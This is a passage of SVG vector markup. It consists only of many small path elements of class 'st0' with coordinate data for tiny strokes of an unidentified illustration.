		<path class="st0" d="M47.3,74C47.3,74,47.3,74,47.3,74c0,0.3,0,0.6,0,0.9c0,0,0,0,0.1,0c0-0.1,0-0.1,0-0.2c0-0.2-0.1-0.4-0.1-0.5
			C47.4,74.1,47.4,74.1,47.3,74z"/>
		<path class="st0" d="M46.8,79.1c0.4,0,0.4-0.2,0.2-0.6C46.9,78.7,46.7,78.8,46.8,79.1z"/>
		<path class="st0" d="M47.4,76c0,0.1,0,0.1,0,0.2c0-0.3,0-0.6-0.1-0.8c0,0,0,0-0.1,0c-0.1,0.3,0,0.5,0,0.8c0,0,0,0.1,0.1,0.1
			C47.3,76.2,47.3,76.1,47.4,76C47.3,76,47.3,76,47.4,76z"/>
		<path class="st0" d="M46.8,73.6c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.3-0.1-0.4c0-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0,0
			c0.1,0.3,0.1,0.6,0.2,0.8c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0C46.8,73.8,46.8,73.7,46.8,73.6z"/>
		<path class="st0" d="M48,73.9C48,73.9,48,73.9,48,73.9c0.1-0.1,0.1-0.1,0.2-0.2c0-0.1,0-0.1,0-0.2c-0.1,0.1-0.2,0.1-0.3,0.1
			C47.9,73.8,47.9,73.8,48,73.9z"/>
		<path class="st0" d="M41.4,39.3C41.4,39.3,41.5,39.3,41.4,39.3c0-0.4,0-0.8-0.1-1.2c0,0-0.1-0.1-0.2-0.1c0.1,0.3,0.1,0.5,0.2,0.7
			C41.3,38.9,41.4,39.1,41.4,39.3z"/>
		<path class="st0" d="M47.3,71.1c0,0.2,0,0.3,0.1,0.5c0,0.2,0.1,0.3,0.2,0.5c0,0.1,0.1,0.2,0.1,0.3C47.9,72.2,47.8,71.8,47.3,71.1
			C47.4,71.1,47.4,71.1,47.3,71.1z"/>
		<path class="st0" d="M47.9,65.3c0.1,0.4,0.2,0.8,0.2,1.1c0,0,0.1,0,0.1,0C48.2,66,48.1,65.6,47.9,65.3
			C48,65.2,47.9,65.2,47.9,65.3z"/>
		<path class="st0" d="M35.9,44.9c0.1-0.5-0.1-0.9-0.2-1.4c0,0.1-0.1,0.3-0.1,0.4C35.7,44.2,35.8,44.5,35.9,44.9z"/>
		<path class="st0" d="M37.2,40.8c0.1-0.5-0.1-1.5-0.3-1.8C37,39.6,37.1,40.2,37.2,40.8z"/>
		<path class="st0" d="M37.6,42.9c0,0.2,0.1,0.3,0.1,0.5c0.1-0.3,0.1-0.4,0-0.5C37.7,42.9,37.7,42.9,37.6,42.9z"/>
		<path class="st0" d="M36.3,34.9c-0.1-0.4-0.1-0.8-0.5-1.1c0.2,0.8,0.4,1.7,0.7,2.6c0-0.3,0-0.5,0-0.7
			C36.4,35.4,36.4,35.2,36.3,34.9z"/>
		<path class="st0" d="M35.1,29.6c0.1,0.6,0.1,1.2,0.2,1.8c0,0,0.1,0,0.1,0c-0.1-0.6-0.1-1.2-0.2-1.8C35.2,29.6,35.2,29.6,35.1,29.6
			z"/>
		<path class="st0" d="M46.3,78.2C46.3,78.2,46.3,78.2,46.3,78.2c0.1,0,0.2-0.1,0.3-0.2c-0.1,0-0.1,0-0.2,0
			C46.3,78,46.3,78.1,46.3,78.2z"/>
		<path class="st0" d="M34.8,39c-0.1-0.6-0.3-1.1-0.4-1.7c0,0,0,0,0,0C34.5,37.9,34.5,38.5,34.8,39C34.8,39.1,34.8,39,34.8,39z"/>
		<path class="st0" d="M35.7,43.3c-0.1-0.3-0.1-0.5-0.2-0.8c0,0-0.1,0-0.1,0C35.5,42.8,35.5,43,35.7,43.3
			C35.6,43.3,35.6,43.3,35.7,43.3z"/>
		<path class="st0" d="M36.3,25.6c0,0,0,0.1,0,0.1c0-0.3,0-0.4-0.3-0.5c0,0.1,0.1,0.2,0.1,0.4C36.2,25.6,36.2,25.6,36.3,25.6z"/>
		<path class="st0" d="M36,45.3c0,0,0-0.1,0-0.1c0,0.1,0,0.2,0,0.3C36,45.4,36,45.3,36,45.3z"/>
		<path class="st0" d="M38.2,35.4c0-0.1,0.1-0.3,0.1-0.4c-0.1-0.4-0.2-0.9-0.3-1.3c0-0.1-0.1-0.1-0.2-0.2c0,0.9,0.2,1.9,0.3,2.2
			C38.2,35.6,38.2,35.5,38.2,35.4z"/>
		<path class="st0" d="M39.5,30.8c0-0.2-0.1-0.3-0.1-0.5c0,0,0,0-0.1,0C39.3,30.5,39.3,30.7,39.5,30.8
			C39.4,30.8,39.4,30.8,39.5,30.8z"/>
		<path class="st0" d="M39.4,31.2c0.1,0.3,0.2,0.6,0.2,0.9c0,0,0,0,0.1,0C39.6,31.8,39.6,31.5,39.4,31.2
			C39.5,31.2,39.4,31.2,39.4,31.2z"/>
		<path class="st0" d="M40.1,53.5c-0.1,0.5-0.1,1.1,0,1.6C40.4,54.6,40.3,54,40.1,53.5z"/>
		<path class="st0" d="M39.1,35.5C39,35.2,39,35,38.9,34.7c0,0,0,0-0.1,0c0,0.3,0.1,0.5,0.1,0.8C39,35.5,39,35.5,39.1,35.5z"/>
		<path class="st0" d="M38.3,30.1c0-0.4-0.1-0.7-0.1-1.1c0,0-0.1,0-0.1,0c0,0.2,0,0.3,0,0.5c0,0,0,0,0,0C37.9,29.8,38,30,38.3,30.1z
			"/>
		<path class="st0" d="M40.5,46.6c0.1-0.1,0.1-0.8-0.1-1.1c0,0.2,0,0.4,0,0.5c-0.1,0-0.1,0.1-0.2,0.2C40.5,46.1,40.5,46.3,40.5,46.6
			z"/>
		<path class="st0" d="M38.2,30.3c-0.1,0.2-0.1,0.4,0.2,0.6C38.3,30.7,38.3,30.5,38.2,30.3C38.2,30.3,38.2,30.3,38.2,30.3z"/>
		<path class="st0" d="M36.4,30.2c0,0.5,0.1,0.9,0.1,1.4C36.6,31.4,36.6,30.5,36.4,30.2z"/>
		<path class="st0" d="M43.8,76.6c-0.2,0-0.3,0-0.3,0.2c0,0.2,0,0.5,0,0.7c0,0.2,0.1,0.3,0.1,0.5c0,0,0,0,0.1,0
			C43.6,77.5,43.5,77,43.8,76.6z"/>
		<path class="st0" d="M41.7,63.1c0,0.1,0.1,0.1,0.1,0.2c0-0.1,0-0.2,0-0.3C41.8,63,41.8,63.1,41.7,63.1z"/>
		<path class="st0" d="M42.3,71.6c-0.1,0.2-0.2,0.3-0.3,0.5c0-0.2,0-0.3,0-0.5c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.1,0c0,0,0,0,0,0
			c0-0.3-0.1-0.6-0.3-0.8c0,0-0.1,0-0.1,0c0.1,0.5,0.1,0.9,0.2,1.4c0.1,0,0.2,0,0.3,0C42.4,71.9,42.3,71.7,42.3,71.6z"/>
		<path class="st0" d="M41.4,78.8c0,0.1,0,0.1-0.1,0.2c0.3,0.1,0.4,0.7,0.2,1.1c0,0,0.1,0.1,0.2,0.2c0-0.3,0-0.6,0.1-0.9
			c0-0.1,0-0.2,0-0.2C41.8,78.8,41.7,78.7,41.4,78.8z"/>
		<path class="st0" d="M42.2,80.9c0.2,0,0.3,0,0.5,0c-0.2-0.1-0.3-0.2-0.4-0.2C42.2,80.7,42.2,80.8,42.2,80.9z"/>
		<path class="st0" d="M41.1,68.2c0,0.2,0.1,0.4,0.1,0.6c0,0,0.1,0,0.1,0C41.3,68.5,41.2,68.3,41.1,68.2
			C41.2,68.1,41.1,68.1,41.1,68.2z"/>
		<path class="st0" d="M45.2,30.6c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0.1-0.1,0.1C45.1,30.5,45.1,30.5,45.2,30.6z"/>
		<path class="st0" d="M34.1,35.7C34.1,35.7,34.1,35.7,34.1,35.7c0.1-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0C34,35.3,34.1,35.5,34.1,35.7z
			"/>
		<path class="st0" d="M42.7,78.3c0.1-0.4,0.2-0.9,0.1-1.3C42.9,77.5,42.6,77.9,42.7,78.3z"/>
		<path class="st0" d="M43.1,58.5c0,0.3,0,0.6,0.1,0.8c0,0,0,0,0.1,0C43.3,59.1,43.2,58.8,43.1,58.5C43.1,58.5,43.1,58.5,43.1,58.5z
			"/>
		<path class="st0" d="M38.4,80.1c0,0.1,0,0.2,0,0.4c0,0.1,0,0.1,0,0.2c0.1,0,0.1,0,0.2,0C38.5,80.5,38.5,80.3,38.4,80.1
			C38.4,80.1,38.4,80.1,38.4,80.1z"/>
		<path class="st0" d="M41,77.8C41,77.8,41,77.8,41,77.8c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0C41,77.9,41,77.9,41,77.8
			c-0.1,0.2-0.2,0.4,0,0.6C41,78.1,41,77.9,41,77.8C41,77.7,41,77.7,41,77.8C41,77.7,41,77.8,41,77.8z"/>
		<path class="st0" d="M37.7,78.9c0,0.1-0.1,0.2-0.1,0.2c0,0.1,0.1,0.3,0.1,0.4c0,0.1,0,0.2,0.1,0.3c0,0,0.1,0,0.1,0
			c0-0.3,0-0.5,0-0.8C37.9,79,37.8,79,37.7,78.9z"/>
		<path class="st0" d="M38.5,75c0,0.2,0,0.3,0,0.5c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.3,0,0.3,0.3,0.3C38.6,75.9,38.6,75.4,38.5,75
			C38.5,75,38.5,75,38.5,75z"/>
		<path class="st0" d="M37.2,81.9c0.1,0,0.3-0.1,0.5-0.1C37.5,81.7,37.4,81.8,37.2,81.9z"/>
		<path class="st0" d="M46.4,69.3c0,0.2,0.1,0.2,0.3,0.2c-0.1-0.3-0.1-0.5-0.2-0.8c0,0,0,0-0.1,0C46.4,69,46.5,69.2,46.4,69.3z"/>
		<path class="st0" d="M39,67.1c-0.1-0.3-0.1-0.7-0.2-1c0,0-0.1,0-0.1,0c0,0.1,0,0.1,0,0.2c0,0.3,0.1,0.5,0.1,0.8
			C38.8,67.2,38.8,67.2,39,67.1z"/>
		<path class="st0" d="M40.4,78.9c0,0.1,0.1,0.2,0.2,0.2c0.3,0,0.3,0,0.3,0.3c0,0.1,0,0.2,0,0.3c0,0.2,0,0.4,0,0.6c0,0,0.1,0,0.1,0
			c0-0.4,0.1-0.9,0.1-1.3c-0.2,0-0.4-0.2-0.6-0.4C40.4,78.7,40.4,78.8,40.4,78.9z"/>
		<path class="st0" d="M40.2,81.2C40.2,81.2,40.2,81.2,40.2,81.2c0.1,0,0.3,0,0.4,0c-0.1-0.1-0.2-0.1-0.3-0.2
			C40.3,81.1,40.3,81.1,40.2,81.2z"/>
		<path class="st0" d="M45,79.1c0.2-0.2,0.3-0.4,0.2-0.5C45.2,78.7,45.1,78.9,45,79.1z"/>
		<path class="st0" d="M47,54.5c-0.1,0-0.2,0-0.3,0c0.1,0.3,0.2,0.7,0.3,1c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0-0.2,0-0.4,0-0.7
			C47.1,54.6,47.1,54.5,47,54.5z"/>
		<path class="st0" d="M44.9,73c0-0.1,0-0.1-0.1-0.2c-0.1-0.2-0.1-0.5-0.2-0.7c-0.2,0.6,0,1.1,0.2,1.6c0.1-0.1,0.1-0.3,0.2-0.4
			C44.9,73.2,44.9,73.1,44.9,73z"/>
		<path class="st0" d="M46.6,63.4c0,0.4,0,0.7,0.1,1.1C47,64.1,46.8,63.7,46.6,63.4z"/>
		<path class="st0" d="M44.7,51c0,0,0.1,0,0.1,0c0-0.3,0-0.6,0-0.9c-0.1,0-0.2,0-0.3,0C44.6,50.4,44.7,50.7,44.7,51z"/>
		<path class="st0" d="M45.7,55.8C45.7,55.8,45.8,55.8,45.7,55.8c0.1-0.2,0-0.4,0-0.5c0-0.2,0-0.4,0-0.6c-0.1-0.3-0.1-0.5,0-0.8
			c0-0.1,0-0.2,0-0.3c0,0-0.1,0-0.1,0c0,0.1,0,0.2,0,0.3c0,0.2,0,0.4,0,0.6c0,0.4,0,0.8,0,1.2C45.6,55.8,45.7,55.8,45.7,55.8z"/>
		<path class="st0" d="M44.9,73.9C44.9,73.9,44.9,73.9,44.9,73.9c0,0.1,0.1,0.1,0.1,0.1c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0
			C44.9,73.7,44.9,73.8,44.9,73.9z"/>
		<path class="st0" d="M44.1,63.5c0,0.1,0,0.1-0.1,0.2c0,0,0.1,0,0.1,0.1C44.1,63.7,44.1,63.6,44.1,63.5z"/>
		<path class="st0" d="M44.1,67.8C44.1,67.8,44.1,67.8,44.1,67.8c0,0.4,0.1,0.8,0.1,1.3C44.4,68.6,44.2,68.2,44.1,67.8z"/>
		<path class="st0" d="M43.7,78.4c0,0.2,0,0.3,0.1,0.5c0,0,0.1,0,0.1,0C43.9,78.7,43.8,78.5,43.7,78.4
			C43.8,78.4,43.8,78.4,43.7,78.4z"/>
		<path class="st0" d="M46,74c0,0,0.1,0,0.1,0c-0.1-0.3-0.2-0.7-0.3-1C45.8,73.2,45.9,73.9,46,74z"/>
		<path class="st0" d="M46.6,52.1c0.1,0.4,0.1,0.8,0.2,1.2c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1c0-0.2-0.1-0.4,0-0.5
			C47,52.5,47,52.3,46.6,52.1z"/>
		<path class="st0" d="M46.2,53.7c-0.1,0.3,0.3,0.1,0.3,0.3c0,0,0,0,0.1,0c0-0.1,0-0.2-0.1-0.3C46.3,53.6,46.3,53.7,46.2,53.7z"/>
		<path class="st0" d="M46.7,58.2c0-0.1,0.1-0.3,0.1-0.4c0.1-0.2,0.1-0.3,0.1-0.5c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.2-0.1-0.4-0.2-0.6
			c0-0.1,0-0.2,0-0.3c0-0.1-0.1-0.2-0.2-0.3C46.4,56.4,46.4,57.3,46.7,58.2z"/>
		<path class="st0" d="M44.9,44.9c0.1,0,0.2,0,0.3-0.1c-0.1-0.1-0.1-0.2-0.2-0.2C44.9,44.7,44.9,44.8,44.9,44.9
			C44.9,44.9,44.9,44.9,44.9,44.9z"/>
		<path class="st0" d="M36.8,80.9c-0.1,0.2-0.2,0.3-0.2,0.5c0,0,0.1,0,0.1,0c0.1-0.1,0.3-0.2,0.4-0.3c0,0,0.1-0.1,0.1-0.1
			c0,0,0-0.1-0.1-0.1C37,81,36.9,80.9,36.8,80.9z"/>
		<path class="st0" d="M44.9,40.3c-0.1-0.2-0.1-0.5-0.2-0.7c0,0,0,0-0.1,0c0,0.2,0,0.4,0,0.6C44.7,40.3,44.8,40.3,44.9,40.3z"/>
		<path class="st0" d="M45.9,50.9c0,0.1,0,0.2,0,0.2c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0.1,0,0.2,0,0.2c0,0,0,0,0.1,0
			C46,51.1,46,51,45.9,50.9C46,50.9,45.9,50.9,45.9,50.9z"/>
		<path class="st0" d="M46.3,43.4C46.3,43.4,46.3,43.4,46.3,43.4c0.1-0.2,0.1-0.3,0.1-0.5c0,0-0.1,0-0.2,0
			C46.2,43.2,46.2,43.3,46.3,43.4z"/>
		<path class="st0" d="M45.9,65c0,0.3-0.1,0.7-0.1,1c0.1,0,0.2,0,0.3,0C46.1,65.7,46.1,65.4,45.9,65C46,65,46,65,45.9,65z"/>
		<path class="st0" d="M26.1,39.7c-0.1-0.5-0.1-1-0.2-1.5c0,0-0.1,0-0.1,0C25.9,38.8,25.7,39.3,26.1,39.7
			C26,39.7,26.1,39.7,26.1,39.7z"/>
		<path class="st0" d="M25.4,41c-0.2-0.2,0-0.6-0.2-0.9c0,0.7-0.1,1.3,0.1,1.9C25.4,41.7,25.4,41.4,25.4,41z"/>
		<path class="st0" d="M25.3,43.5c0-0.2-0.1-0.3-0.1-0.5c0,0,0,0-0.1,0C25.2,43.2,25.1,43.4,25.3,43.5z"/>
		<path class="st0" d="M26,37c0,0.4,0,0.7,0.1,1.1C26.1,37.7,26.3,37.3,26,37z"/>
		<path class="st0" d="M26.5,55.7c0.1,0.4,0.1,0.7,0.2,1.1c0,0,0,0,0.1,0C26.6,56.3,26.6,56,26.5,55.7
			C26.5,55.6,26.5,55.7,26.5,55.7z"/>
		<path class="st0" d="M24.6,39.5c0-0.2,0-0.5,0-0.7c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0.1-0.1,0.1C24.5,38.9,24.5,39.2,24.6,39.5
			C24.5,39.5,24.6,39.5,24.6,39.5z"/>
		<path class="st0" d="M27.2,51.9c0-0.1,0-0.2,0-0.3C26.9,51.8,27,51.8,27.2,51.9C27.1,51.9,27.2,51.9,27.2,51.9z"/>
		<path class="st0" d="M26.6,49.8c0,0.3,0.1,0.5,0.1,0.8c0-0.1,0.1-0.1,0.1-0.1C26.8,50.2,26.7,50,26.6,49.8
			C26.6,49.8,26.6,49.8,26.6,49.8z"/>
		<path class="st0" d="M27.1,55.8c0,0.2,0.1,0.5,0.1,0.7c0,0,0,0,0.1,0C27.2,56.3,27.2,56.1,27.1,55.8
			C27.1,55.8,27.1,55.8,27.1,55.8z"/>
		<path class="st0" d="M26.2,44.6c-0.2,0.1-0.3,0.3-0.2,0.5c0-0.1,0.1-0.2,0.1-0.2C26.1,44.7,26.1,44.7,26.2,44.6z"/>
		<path class="st0" d="M28,44.9c0,0,0-0.1,0-0.1c0-0.3,0-0.5,0-0.8c0-0.3,0.1-0.6-0.3-0.7C27.8,43.8,27.9,44.4,28,44.9
			C28,44.9,28,44.9,28,44.9z"/>
		<path class="st0" d="M27.3,45.4C27.3,45.4,27.3,45.4,27.3,45.4c0,0.3,0,0.5,0,0.8c0,0,0,0,0.1,0c0,0,0,0,0,0
			C27.4,45.9,27.3,45.7,27.3,45.4z"/>
		<path class="st0" d="M27.3,44C27.2,44,27.2,44,27.3,44c-0.1,0.4-0.1,0.8,0,1.2c0,0,0,0,0.1,0C27.3,44.8,27.3,44.4,27.3,44z"/>
		<path class="st0" d="M28,57.7c0,0.2,0.1,0.4,0.1,0.7c0,0,0.1,0,0.1,0C28.2,58.1,28.1,57.9,28,57.7C28.1,57.7,28,57.7,28,57.7z"/>
		<path class="st0" d="M27.2,43.3C27.2,43.3,27.2,43.2,27.2,43.3c0-0.4-0.1-0.7-0.3-1c0,0.1-0.1,0.3,0,0.3c0.1,0.1,0.1,0.2,0,0.4
			c0,0.3-0.1,0.7-0.1,1C26.9,43.7,26.9,43.4,27.2,43.3z"/>
		<path class="st0" d="M26.5,46.1c0.1,0.5,0.2,0.9,0.4,1.4c0,0,0,0,0.1,0c-0.1-0.2-0.1-0.4-0.2-0.5c0,0,0,0-0.1,0.1c0,0,0-0.1,0-0.1
			C26.7,46.6,26.6,46.3,26.5,46.1C26.6,46.1,26.5,46.1,26.5,46.1z"/>
		<path class="st0" d="M27.1,36.9c0,0.2,0,0.5-0.1,0.7C27.3,37.6,27.4,37.3,27.1,36.9z"/>
		<path class="st0" d="M26.9,40.6c0-0.3,0-0.5,0-0.8c0,0-0.1,0-0.1,0C26.9,40.1,26.9,40.4,26.9,40.6C26.9,40.6,26.9,40.6,26.9,40.6z
			"/>
		<path class="st0" d="M28.3,47.4c-0.1-0.7-0.2-1.4-0.2-2.1c0,0-0.1,0-0.1,0C28,46.1,28.1,46.8,28.3,47.4z"/>
		<path class="st0" d="M46.9,83c-0.1-0.2-0.2-0.5-0.3-0.7C46.5,82.6,46.6,82.9,46.9,83z"/>
		<path class="st0" d="M30.9,71.2c0,0.1,0,0.2,0,0.3c0,0.2,0,0.3,0.2,0.2C31,71.5,31,71.3,30.9,71.2C30.9,71.2,30.9,71.2,30.9,71.2z
			"/>
		<path class="st0" d="M31.6,77.6c0.1,0.6,0.2,1.2,0.3,1.8c0.3-0.2,0.3-0.4,0.2-0.6c-0.1-0.2-0.1-0.4-0.2-0.6
			c-0.1-0.4-0.2-0.8-0.3-1.2c0,0,0,0-0.1,0c0,0.1,0,0.2,0,0.3c0,0,0.1-0.1,0.1-0.1C31.6,77.4,31.6,77.5,31.6,77.6z"/>
		<path class="st0" d="M47.4,82.7c0-0.2,0.1-0.5,0.1-0.7C47.3,82.2,47.3,82.4,47.4,82.7z"/>
		<path class="st0" d="M49.5,81.8c0-0.3,0-0.5,0.1-0.7C49.4,81.3,49.3,81.5,49.5,81.8z"/>
		<path class="st0" d="M42.6,82.5c0.2,0.5,0.1,1-0.2,1.4C42.9,83.5,43,82.7,42.6,82.5z"/>
		<path class="st0" d="M44.5,82c-0.2,0.1-0.4,0.3-0.3,0.7c0.2-0.5,0.5-0.7,1-0.6C44.9,82,44.7,81.9,44.5,82z"/>
		<path class="st0" d="M42.1,82.7c0,0.2-0.1,0.5-0.1,0.7c0,0,0,0,0.1,0C42.1,83.1,42.3,82.9,42.1,82.7
			C42.1,82.7,42.1,82.7,42.1,82.7z"/>
		<path class="st0" d="M45.2,82.2c0.1,0.1-0.1,0.4,0.2,0.5C45.4,82.4,45.4,82.4,45.2,82.2z"/>
		<path class="st0" d="M30.5,68.7c0-0.2-0.1-0.5-0.1-0.8c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2,0,0.2
			C30.5,68.7,30.5,68.7,30.5,68.7z"/>
		<path class="st0" d="M27.6,54.7c0.1-0.4-0.1-1.1-0.2-1.2C27.5,53.9,27.5,54.3,27.6,54.7z"/>
		<path class="st0" d="M28.4,50.9c-0.1-0.3-0.2-0.5-0.3-0.8C28,50.4,28.2,50.8,28.4,50.9z"/>
		<path class="st0" d="M28.6,42.3C28.5,42.3,28.5,42.3,28.6,42.3c-0.2,0.2-0.1,0.5-0.1,0.7c0.1,0,0.1,0,0.2-0.1
			C28.6,42.8,28.6,42.6,28.6,42.3z"/>
		<path class="st0" d="M27.5,52.8c0,0.1,0.1,0.3,0.1,0.4c0,0.2,0.1,0.3,0.2,0.5c0,0.1,0.1,0.3,0.1,0.4c0,0,0.1,0,0.1,0
			C27.8,53.7,27.7,53.2,27.5,52.8C27.5,52.8,27.5,52.8,27.5,52.8z"/>
		<path class="st0" d="M28.8,45c0-0.1,0-0.1,0-0.1c0-0.5-0.1-1.1-0.1-1.6c0-0.1-0.1-0.1-0.2-0.2c0,0,0,0,0,0c0,0,0,0.1,0,0.1
			c0,0.2,0.1,0.5,0.1,0.7C28.7,44.2,28.7,44.6,28.8,45z"/>
		<path class="st0" d="M29,65.9c-0.1-0.3-0.2-0.5-0.3-0.8c0,0,0-0.1-0.1-0.1c0,0,0,0-0.1,0c0.1,0.4,0.2,0.8,0.3,1.2
			C29,66.1,29.1,66,29,65.9z"/>
		<path class="st0" d="M30.2,70.6c0-0.3-0.1-0.5-0.3-0.6c0.1,0.4,0.2,0.8,0.3,1.2c0,0,0,0,0,0C30.2,71,30.2,70.8,30.2,70.6z"/>
		<path class="st0" d="M34.1,35.1c-0.1-0.6-0.2-1.2-0.4-1.8c0,0-0.1,0-0.1,0C33.8,33.8,33.9,34.5,34.1,35.1
			C34,35.1,34.1,35.1,34.1,35.1z"/>
		<path class="st0" d="M29.9,57c-0.1,0.1-0.2,0.2-0.4,0.2c-0.2,0-0.2,0-0.2,0.3c0.2-0.2,0.5-0.2,0.8,0C30.2,57.2,30.2,57.1,29.9,57z
			"/>
		<path class="st0" d="M31.7,39.2c0-0.1,0-0.2,0-0.2c0,0-0.1-0.1-0.2-0.1c0,0.2,0,0.4,0,0.6C31.6,39.4,31.7,39.3,31.7,39.2z"/>
		<path class="st0" d="M30.5,61c0,0.1,0.1,0.3,0.1,0.5c0-0.1,0-0.2,0-0.2C30.6,61.2,30.6,61.1,30.5,61C30.6,61,30.6,61,30.5,61
			C30.5,61,30.5,61,30.5,61C30.5,61,30.5,61,30.5,61z"/>
		<path class="st0" d="M31.7,29.8c0-0.2-0.1-0.3-0.1-0.5c0,0,0,0-0.1,0C31.6,29.5,31.6,29.7,31.7,29.8
			C31.7,29.9,31.7,29.8,31.7,29.8z"/>
		<path class="st0" d="M31.4,44.4c0.1,0.3,0.1,0.6,0.2,0.9c0,0,0,0,0.1,0C31.6,45,31.5,44.7,31.4,44.4
			C31.5,44.4,31.4,44.4,31.4,44.4z"/>
		<path class="st0" d="M31.2,60.1C31.2,60.1,31.3,60.1,31.2,60.1c0-0.3-0.1-0.7-0.1-1c0,0,0,0-0.1,0C31.1,59.5,31.1,59.8,31.2,60.1z
			"/>
		<path class="st0" d="M31.5,42.8c0.1,0.4,0.1,0.7,0.2,1.1c0,0,0.1,0,0.1,0C31.7,43.5,31.7,43.1,31.5,42.8
			C31.6,42.8,31.6,42.8,31.5,42.8z"/>
		<path class="st0" d="M30.6,61C30.6,61,30.6,61,30.6,61C30.6,61,30.6,61,30.6,61C30.6,61,30.6,61,30.6,61z"/>
		<path class="st0" d="M32.1,59.5c-0.1-0.1-0.1-0.3-0.3-0.1c0,0,0,0.1-0.1,0.2C31.9,59.5,32,59.5,32.1,59.5
			C32.1,59.5,32.1,59.5,32.1,59.5z"/>
		<path class="st0" d="M31.7,45.6C31.7,45.6,31.7,45.6,31.7,45.6c0,0.2,0,0.4,0,0.5c0,0,0.1,0,0.1,0C31.8,46,31.7,45.8,31.7,45.6z"
			/>
		<path class="st0" d="M31.2,34.6c0-0.2,0-0.4,0-0.5c0-0.2,0-0.4-0.1-0.6c0-0.2,0-0.3-0.1-0.5c0,0,0,0,0,0
			C31.1,33.6,31.1,34.1,31.2,34.6C31.2,34.6,31.2,34.6,31.2,34.6z"/>
		<path class="st0" d="M33.1,32.4c0-0.1,0-0.3,0-0.4C32.9,32,32.9,32.1,33.1,32.4C33,32.4,33,32.4,33.1,32.4z"/>
		<path class="st0" d="M33.6,32.7c-0.1-0.3-0.1-0.5-0.2-0.8C33.3,32.3,33.3,32.5,33.6,32.7z"/>
		<path class="st0" d="M33.1,40.6C33.1,40.6,33.1,40.6,33.1,40.6c0,0.4,0,0.8,0,1.1c0,0,0,0.1,0,0.1c0.2,0,0.3-0.2,0.2-0.4
			c0-0.2-0.1-0.3-0.1-0.5C33.2,40.8,33.1,40.7,33.1,40.6z"/>
		<path class="st0" d="M33.5,37.8c0,0.2,0,0.5,0.1,0.7c0,0,0,0,0.1,0C33.6,38.3,33.6,38.1,33.5,37.8C33.5,37.8,33.5,37.8,33.5,37.8z
			"/>
		<path class="st0" d="M32.3,31.8c0-0.2-0.1-0.3-0.1-0.5c-0.1,0.2-0.2,0.3-0.3,0.5c0,0,0,0.1,0,0.1c0.1,0.2,0.1,0.3,0.2,0.5
			C32.2,32.1,32.3,32,32.3,31.8z"/>
		<path class="st0" d="M32.1,40.7c0,0.5,0.1,0.9,0.3,1.3c0,0,0,0,0.1,0C32.3,41.6,32.2,41.1,32.1,40.7
			C32.1,40.7,32.1,40.7,32.1,40.7z"/>
		<path class="st0" d="M32.1,33.7c0-0.2-0.1-0.3-0.1-0.6C31.9,33.5,31.9,33.6,32.1,33.7z"/>
		<path class="st0" d="M28.3,49.6C28.3,49.6,28.3,49.6,28.3,49.6c0-0.3-0.1-0.7-0.2-1C28.1,49,28.1,49.3,28.3,49.6z"/>
		<path class="st0" d="M31.7,30.8c0,0.2,0,0.4,0,0.6C31.9,31.2,31.9,31,31.7,30.8z"/>
		<path class="st0" d="M29.4,55.2c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0.1,0,0.1,0C29.4,55.3,29.4,55.3,29.4,55.2z"/>
		<path class="st0" d="M28.9,47.3c0.1,0.4,0.2,0.7,0.3,1.1c0,0,0.1,0,0.1,0c-0.1-0.4-0.2-0.8-0.2-1.2c0,0,0,0,0,0
			C29,47.3,29,47.3,28.9,47.3C28.9,47.3,28.9,47.3,28.9,47.3z"/>
		<path class="st0" d="M28.7,45.8c0,0.4,0,0.7,0.1,1.1c0,0,0.1-0.1,0.1-0.1c0-0.2-0.1-0.4-0.1-0.6C28.8,46,28.8,45.9,28.7,45.8z"/>
		<path class="st0" d="M29.7,51.6c-0.2-0.5-0.3-1-0.5-1.5c0,0-0.1,0-0.1,0C29.1,50.8,29.4,51.2,29.7,51.6
			C29.6,51.6,29.7,51.6,29.7,51.6z"/>
		<path class="st0" d="M29.5,52.3c-0.2-0.4-0.3-0.8-0.5-1.1c0,0,0,0-0.1,0C29.1,51.6,29.2,52,29.5,52.3
			C29.4,52.4,29.4,52.4,29.5,52.3z"/>
		<path class="st0" d="M28.5,38.3C28.5,38.3,28.5,38.3,28.5,38.3c-0.1-0.4-0.2-0.8-0.3-1.2c0,0-0.1,0-0.1,0
			C28.3,37.5,28.4,37.9,28.5,38.3C28.5,38.3,28.5,38.3,28.5,38.3z"/>
		<path class="st0" d="M29.7,55.7c0.2-0.3,0-1.6-0.2-1.9c0,0.3,0,0.6,0.1,0.9C29.6,55,29.7,55.3,29.7,55.7z"/>
		<path class="st0" d="M28.2,47.8c-0.1,0.2,0.1,0.6,0.2,0.7C28.3,48.3,28.2,48,28.2,47.8z"/>
		<path class="st0" d="M29.7,46.5C29.7,46.5,29.7,46.5,29.7,46.5c0-0.3,0-0.7,0-1c0,0-0.1,0-0.1,0C29.4,45.9,29.7,46.1,29.7,46.5
			C29.6,46.5,29.7,46.5,29.7,46.5z"/>
		<path class="st0" d="M30.1,53.3c0.1,0.1,0.1,0.3,0.2,0.5c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1c0-0.3-0.1-0.5-0.1-0.8
			c0-0.2-0.1-0.3-0.2-0.5c0,0,0,0,0,0c0,0.3,0.1,0.6-0.4,0.5C29.8,53.1,30,53.2,30.1,53.3z"/>
		<path class="st0" d="M30.4,52.4c0,0,0.1,0,0.1,0c0-0.1-0.1-0.2-0.1-0.3c0,0-0.1,0.1-0.1,0.1C30.3,52.3,30.4,52.4,30.4,52.4z"/>
		<path class="st0" d="M30,49.1c0,0.3,0,0.5,0.2,0.6C30.2,49.5,30.1,49.3,30,49.1z"/>
